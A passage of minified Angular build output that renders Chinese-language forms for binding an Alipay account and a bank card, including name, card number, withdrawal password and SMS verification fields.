l.Tb(0,[(n()(),l.xb(0,0,null,null,53,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u652f\u4ed8\u5b9d\u8d26\u53f7"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,o.b,o.a)),l.wb(2,1097728,null,1,r.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(4,0,null,0,8,"input",[["appLimitInput",""],["limitType","alipay"],["maxlength","32"],["placeholder","\u8bf7\u8f93\u5165\u652f\u4ed8\u5b9d\u8d26\u53f7"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,r=n.component;return"input"===t&&(o=!1!==l.Jb(n,5)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,5).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,5)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,5)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,12).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,12).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,12).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,12).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,12).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(r.alipayInfo.aliAccount=e)&&o),o}),null,null)),l.wb(5,16384,null,0,i.d,[l.F,l.k,[2,i.a]],null,null),l.wb(6,540672,null,0,i.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,i.m,(function(n){return[n]}),[i.k]),l.Ob(1024,null,i.n,(function(n){return[n]}),[i.d]),l.wb(9,671744,null,0,i.r,[[8,null],[6,i.m],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,i.o,null,[i.r]),l.wb(11,16384,null,0,i.p,[[4,i.o]],null,null),l.wb(12,16384,null,0,a.a,[l.k,i.o],{limitType:[0,"limitType"]},null),(n()(),l.xb(13,0,null,null,12,"nz-input-group",[["nzAddOnBefore","\u652f\u4ed8\u5b9d\u59d3\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,o.b,o.a)),l.wb(14,1097728,null,1,r.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(16,0,null,0,9,"input",[["appLimitInput",""],["limitType","chinese"],["maxlength","10"],["minlength","2"],["placeholder","\u8bf7\u8f93\u5165\u652f\u4ed8\u5b9d\u59d3\u540d"]],[[1,"minlength",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,r=n.component;return"input"===t&&(o=!1!==l.Jb(n,17)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,17).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,17)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,17)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,25).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,25).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,25).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,25).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,25).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(r.alipayInfo.aliUsername=e)&&o),o}),null,null)),l.wb(17,16384,null,0,i.d,[l.F,l.k,[2,i.a]],null,null),l.wb(18,540672,null,0,i.l,[],{minlength:[0,"minlength"]},null),l.wb(19,540672,null,0,i.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,i.m,(function(n,t){return[n,t]}),[i.l,i.k]),l.Ob(1024,null,i.n,(function(n){return[n]}),[i.d]),l.wb(22,671744,null,0,i.r,[[8,null],[6,i.m],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,i.o,null,[i.r]),l.wb(24,16384,null,0,i.p,[[4,i.o]],null,null),l.wb(25,16384,null,0,a.a,[l.k,i.o],{limitType:[0,"limitType"]},null),(n()(),l.xb(26,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u53d6\u6b3e\u5bc6\u7801"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,o.b,o.a)),l.wb(27,1097728,null,1,r.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(29,0,null,0,8,"input",[["appLimitInput",""],["limitType","number"],["maxlength","6"],["placeholder","\u53d6\u6b3e\u5bc6\u7801"],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,r=n.component;return"input"===t&&(o=!1!==l.Jb(n,30)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,30).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,30)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,30)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,37).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,37).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,37).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,37).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,37).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(r.alipayInfo.password=e)&&o),o}),null,null)),l.wb(30,16384,null,0,i.d,[l.F,l.k,[2,i.a]],null,null),l.wb(31,540672,null,0,i.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,i.m,(function(n){return[n]}),[i.k]),l.Ob(1024,null,i.n,(function(n){return[n]}),[i.d]),l.wb(34,671744,null,0,i.r,[[8,null],[6,i.m],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,i.o,null,[i.r]),l.wb(36,16384,null,0,i.p,[[4,i.o]],null,null),l.wb(37,16384,null,0,a.a,[l.k,i.o],{limitType:[0,"limitType"]},null),(n()(),l.xb(38,0,null,null,1,"app-common-verify-code",[],null,[[null,"mobileNo"],[null,"msgCode"]],(function(n,t,e){var l=!0,o=n.component;return"mobileNo"===t&&(l=!1!==o.getPhoneVerify(e,"mobileNo")&&l),"msgCode"===t&&(l=!1!==o.getPhoneVerify(e,"msgCode")&&l),l}),u.b,u.a)),l.wb(39,245760,null,0,c.a,[p.a,g.g,s.a,l.k,d.a,m.a],{showVerifyCode:[0,"showVerifyCode"]},{mobileNo:"mobileNo",msgCode:"msgCode"}),(n()(),l.xb(40,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(41,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.bindAlipay()&&l),l}),b.b,b.a)),l.Ob(512,null,h.G,h.G,[l.G]),l.wb(43,1818624,null,1,f.a,[l.k,l.h,l.F,C.b,h.G,l.A,h.n,[2,h.j],[2,O.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),l.Pb(603979776,4,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u7acb\u5373\u7ed1\u5b9a"])),(n()(),l.xb(46,0,null,null,7,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(47,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6e29\u99a8\u63d0\u9192"])),(n()(),l.xb(49,0,null,null,4,"dd",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6ce8\uff1a\u652f\u4ed8\u5b9d\u8d26\u53f7\u7ed1\u5b9a\u4e4b\u540e\u4e0d\u53ef\u4fee\u6539\uff0c\u5982\u6709\u7591\u95ee\uff0c\u8bf7\u8054\u7cfb"])),(n()(),l.xb(51,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,52).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&o),o}),null,null)),l.wb(52,671744,null,0,P.s,[P.p,P.a,_.j],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"]))],(function(n,t){var e=t.component;n(t,2,0,"\u652f\u4ed8\u5b9d\u8d26\u53f7"),n(t,6,0,"32"),n(t,9,0,e.alipayInfo.aliAccount),n(t,12,0,"alipay"),n(t,14,0,"\u652f\u4ed8\u5b9d\u59d3\u540d"),n(t,18,0,"2"),n(t,19,0,"10"),n(t,22,0,e.alipayInfo.aliUsername),n(t,25,0,"chinese"),n(t,27,0,"\u53d6\u6b3e\u5bc6\u7801"),n(t,31,0,"6"),n(t,34,0,e.alipayInfo.password),n(t,37,0,"number"),n(t,39,0,e.showVerifyCode),n(t,43,0,"","primary",e.basic.ovalButton?"round":"","large"),n(t,52,0,"/customerService")}),(function(n,t){n(t,1,1,[l.Jb(t,2).nzCompact,l.Jb(t,2).nzSearch,l.Jb(t,2).nzSearch,l.Jb(t,2).isSmallSearch,l.Jb(t,2).isAffixWrapper,l.Jb(t,2).isAddOn,l.Jb(t,2).isGroup,l.Jb(t,2).isLargeGroup,l.Jb(t,2).isLargeGroupWrapper,l.Jb(t,2).isLargeAffix,l.Jb(t,2).isLargeSearch,l.Jb(t,2).isSmallGroup,l.Jb(t,2).isSmallAffix,l.Jb(t,2).isSmallGroupWrapper]),n(t,4,0,l.Jb(t,6).maxlength?l.Jb(t,6).maxlength:null,l.Jb(t,11).ngClassUntouched,l.Jb(t,11).ngClassTouched,l.Jb(t,11).ngClassPristine,l.Jb(t,11).ngClassDirty,l.Jb(t,11).ngClassValid,l.Jb(t,11).ngClassInvalid,l.Jb(t,11).ngClassPending),n(t,13,1,[l.Jb(t,14).nzCompact,l.Jb(t,14).nzSearch,l.Jb(t,14).nzSearch,l.Jb(t,14).isSmallSearch,l.Jb(t,14).isAffixWrapper,l.Jb(t,14).isAddOn,l.Jb(t,14).isGroup,l.Jb(t,14).isLargeGroup,l.Jb(t,14).isLargeGroupWrapper,l.Jb(t,14).isLargeAffix,l.Jb(t,14).isLargeSearch,l.Jb(t,14).isSmallGroup,l.Jb(t,14).isSmallAffix,l.Jb(t,14).isSmallGroupWrapper]),n(t,16,0,l.Jb(t,18).minlength?l.Jb(t,18).minlength:null,l.Jb(t,19).maxlength?l.Jb(t,19).maxlength:null,l.Jb(t,24).ngClassUntouched,l.Jb(t,24).ngClassTouched,l.Jb(t,24).ngClassPristine,l.Jb(t,24).ngClassDirty,l.Jb(t,24).ngClassValid,l.Jb(t,24).ngClassInvalid,l.Jb(t,24).ngClassPending),n(t,26,1,[l.Jb(t,27).nzCompact,l.Jb(t,27).nzSearch,l.Jb(t,27).nzSearch,l.Jb(t,27).isSmallSearch,l.Jb(t,27).isAffixWrapper,l.Jb(t,27).isAddOn,l.Jb(t,27).isGroup,l.Jb(t,27).isLargeGroup,l.Jb(t,27).isLargeGroupWrapper,l.Jb(t,27).isLargeAffix,l.Jb(t,27).isLargeSearch,l.Jb(t,27).isSmallGroup,l.Jb(t,27).isSmallAffix,l.Jb(t,27).isSmallGroupWrapper]),n(t,29,0,l.Jb(t,31).maxlength?l.Jb(t,31).maxlength:null,l.Jb(t,36).ngClassUntouched,l.Jb(t,36).ngClassTouched,l.Jb(t,36).ngClassPristine,l.Jb(t,36).ngClassDirty,l.Jb(t,36).ngClassValid,l.Jb(t,36).ngClassInvalid,l.Jb(t,36).ngClassPending),n(t,41,0,l.Jb(t,43).nzWave),n(t,51,0,l.Jb(t,52).target,l.Jb(t,52).href)}))}function x(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,10,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u652f\u4ed8\u5b9d\u8d26\u53f7"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,o.b,o.a)),l.wb(2,1097728,null,1,r.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,5,{listOfNzInputDirective:1}),(n()(),l.xb(4,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(5,null,["",""])),(n()(),l.xb(6,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u652f\u4ed8\u5b9d\u59d3\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,o.b,o.a)),l.wb(7,1097728,null,1,r.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,6,{listOfNzInputDirective:1}),(n()(),l.xb(9,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(10,null,["",""]))],(function(n,t){n(t,2,0,"\u652f\u4ed8\u5b9d\u8d26\u53f7"),n(t,7,0,"\u652f\u4ed8\u5b9d\u59d3\u540d")}),(function(n,t){var e=t.component;n(t,1,1,[l.Jb(t,2).nzCompact,l.Jb(t,2).nzSearch,l.Jb(t,2).nzSearch,l.Jb(t,2).isSmallSearch,l.Jb(t,2).isAffixWrapper,l.Jb(t,2).isAddOn,l.Jb(t,2).isGroup,l.Jb(t,2).isLargeGroup,l.Jb(t,2).isLargeGroupWrapper,l.Jb(t,2).isLargeAffix,l.Jb(t,2).isLargeSearch,l.Jb(t,2).isSmallGroup,l.Jb(t,2).isSmallAffix,l.Jb(t,2).isSmallGroupWrapper]),n(t,5,0,e.alipayInfo.aliAccount),n(t,6,1,[l.Jb(t,7).nzCompact,l.Jb(t,7).nzSearch,l.Jb(t,7).nzSearch,l.Jb(t,7).isSmallSearch,l.Jb(t,7).isAffixWrapper,l.Jb(t,7).isAddOn,l.Jb(t,7).isGroup,l.Jb(t,7).isLargeGroup,l.Jb(t,7).isLargeGroupWrapper,l.Jb(t,7).isLargeAffix,l.Jb(t,7).isLargeSearch,l.Jb(t,7).isSmallGroup,l.Jb(t,7).isSmallAffix,l.Jb(t,7).isSmallGroupWrapper]),n(t,10,0,e.alipayInfo.aliUsername)}))}function J(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,w)),l.wb(1,16384,null,0,_.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,x)),l.wb(3,16384,null,0,_.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,!(null!=e.user.user&&e.user.user.hasAlipay)),n(t,3,0,null==e.user.user?null:e.user.user.hasAlipay)}),null)}},"6bbv":function(n,t,e){"use strict";e.d(t,"a",(function(){return J})),e.d(t,"b",(function(){return I}));var l=e("CcnG"),o=e("gIcY"),r=e("Jlk3"),i=e("Ip0R"),a=e("y9Pr"),u=e("dWZg"),c=e("7sJh"),p=e("rBva"),g=e("M3Zp"),s=e("Bosh"),d=e("bZGi"),m=e("Xuik"),b=e("CtOa"),h=e("8cFx"),f=e("aRo7"),C=e("Irb3"),O=e("zC/G"),P=e("08s3"),_=e("M2Lx"),M=e("wFw1"),w=e("cOa2"),x=e("xlvm"),J=(e("o92o"),e("Sy1n"),e("ZYCi"),e("Evg9"),e("xOb2"),l.vb({encapsulation:2,styles:[],data:{}}));function y(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"div",[["class","ant-input-group-text"]],null,null,null,null,null)),(n()(),l.Rb(1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.bankInfo.cardUsername.slice(0,1)+"**")}))}function z(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,8,"input",[["appLimitInput",""],["maxlength","20"],["placeholder","\u8bf7\u8f93\u5165\u6301\u5361\u4eba\u59d3\u540d"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,r=n.component;return"input"===t&&(o=!1!==l.Jb(n,1)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,1).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,1)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,1)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,8).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,8).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,8).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,8).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,8).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(r.bankInfo.cardUsername=e)&&o),o}),null,null)),l.wb(1,16384,null,0,o.d,[l.F,l.k,[2,o.a]],null,null),l.wb(2,540672,null,0,o.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,o.m,(function(n){return[n]}),[o.k]),l.Ob(1024,null,o.n,(function(n){return[n]}),[o.d]),l.wb(5,671744,null,0,o.r,[[8,null],[6,o.m],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,o.o,null,[o.r]),l.wb(7,16384,null,0,o.p,[[4,o.o]],null,null),l.wb(8,16384,null,0,r.a,[l.k,o.o],{limitType:[0,"limitType"]},null)],(function(n,t){var e=t.component;n(t,2,0,"20"),n(t,5,0,e.bankInfo.cardUsername),n(t,8,0,"chinese")}),(function(n,t){n(t,0,0,l.Jb(t,2).maxlength?l.Jb(t,2).maxlength:null,l.Jb(t,7).ngClassUntouched,l.Jb(t,7).ngClassTouched,l.Jb(t,7).ngClassPristine,l.Jb(t,7).ngClassDirty,l.Jb(t,7).ngClassValid,l.Jb(t,7).ngClassInvalid,l.Jb(t,7).ngClassPending)}))}function v(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"p",[["class","warp-tips"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4e3a\u4e86\u60a8\u7684\u8d44\u91d1\u80fd\u591f\u8fc5\u901f\u5230\u8d26\uff0c\u8bf7\u786e\u4fdd\u586b\u5199\u7684\u59d3\u540d\u4e0e\u94f6\u884c\u5361\u7684\u5f00\u6237\u59d3\u540d\u4e00\u81f4"]))],null,null)}function k(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"p",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changeSelectedBank(n.context.$implicit,n.context.index)&&l),l}),null,null)),l.Ob(512,null,i.E,i.F,[l.t,l.u,l.k,l.F]),l.wb(3,278528,null,0,i.k,[i.E],{ngClass:[0,"ngClass"]},null),l.Mb(4,{"select-deposit-way":0,"select-active":1}),(n()(),l.Rb(5,null,["",""]))],(function(n,t){var e=n(t,4,0,!0,t.context.index===t.component.currentIndex);n(t,3,0,e)}),(function(n,t){n(t,5,0,null==t.context.$implicit?null:t.context.$implicit.bankName)}))}function S(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),l.wb(1,2834432,null,0,a.a,[a.c,l.k,l.F,u.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"right","outline")}),null)}function I(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,6,"nz-input-group",[["nzAddOnBefore","\u771f\u5b9e\u59d3\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,c.b,c.a)),l.wb(1,1097728,null,1,p.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.mb(16777216,null,0,1,null,y)),l.wb(4,16384,null,0,i.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,0,1,null,z)),l.wb(6,16384,null,0,i.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,v)),l.wb(8,16384,null,0,i.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(9,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u94f6\u884c\u7c7b\u578b"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.openToggleDraw()&&l),l}),c.b,c.a)),l.wb(10,1097728,null,1,p.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(12,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(13,null,["",""])),(n()(),l.xb(14,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u94f6\u884c\u5361\u53f7"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,c.b,c.a)),l.wb(15,1097728,null,1,p.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(17,0,null,0,8,"input",[["appLimitInput",""],["maxlength","25"],["placeholder","\u8bf7\u8f93\u5165\u94f6\u884c\u5361\u53f7"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,r=n.component;return"input"===t&&(o=!1!==l.Jb(n,18)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,18).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,18)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,18)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,25).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,25).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,25).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,25).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,25).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(r.bankInfo.cardNum=e)&&o),o}),null,null)),l.wb(18,16384,null,0,o.d,[l.F,l.k,[2,o.a]],null,null),l.wb(19,540672,null,0,o.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,o.m,(function(n){return[n]}),[o.k]),l.Ob(1024,null,o.n,(function(n){return[n]}),[o.d]),l.wb(22,671744,null,0,o.r,[[8,null],[6,o.m],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,o.o,null,[o.r]),l.wb(24,16384,null,0,o.p,[[4,o.o]],null,null),l.wb(25,16384,null,0,r.a,[l.k,o.o],{limitType:[0,"limitType"]},null),(n()(),l.xb(26,0,null,null,1,"p",[["class","warp-tips"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8bf7\u8ba4\u771f\u6821\u5bf9\u94f6\u884c\u5361\u53f7\uff0c\u5361\u53f7\u9519\u8bef\u8d44\u91d1\u5c06\u65e0\u6cd5\u5230\u8d26"])),(n()(),l.xb(28,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u5f00\u6237\u884c\u5730\u5740"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,c.b,c.a)),l.wb(29,1097728,null,1,p.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),l.xb(31,0,null,0,8,"input",[["appLimitInput",""],["maxlength","30"],["placeholder","\u8bf7\u8f93\u5165\u5f00\u6237\u884c\u5730\u5740"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var 